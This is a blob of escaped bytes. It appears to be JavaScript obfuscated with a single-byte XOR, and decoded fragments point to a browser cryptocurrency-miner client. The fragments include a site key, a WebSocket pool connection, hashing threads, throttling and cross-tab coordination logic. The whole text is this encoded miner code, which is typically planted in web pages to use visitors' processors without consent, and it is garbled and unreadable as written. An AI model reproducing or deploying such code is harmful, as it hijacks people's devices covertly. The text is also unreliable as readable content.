ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d